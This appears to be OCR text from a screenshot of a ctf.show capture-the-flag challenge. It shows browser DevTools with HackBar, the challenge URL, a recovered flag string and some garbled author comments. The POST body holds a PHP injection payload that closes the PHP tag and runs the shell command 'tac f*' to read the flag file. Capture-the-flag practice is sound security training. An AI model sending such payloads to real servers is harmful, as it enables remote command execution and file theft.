 不安全 a168b9ca-d155-467a-8856-56efd0741df2.challenge.ctf.show/log-7.php
使用123 $flag="ctfshow{76fa3f71-b254-445a-b12e-f3a12765bc3e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @
@Author: h1xa # -*- coding: utf-8 -*- /*
DevTools - a168b9ca-d155-467a-8856-56efd0741df2.challenge.ctf.show/log-7.php
Elements Console Sources Network HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://a168b9ca-d155-467a-8856-56efd0741df2.challenge.ctf.show/log-7.php
enctype
Enable POST application/x-www-form-urlencoded
Body
Dash=?><?=`tac f*`;
ADD HEADER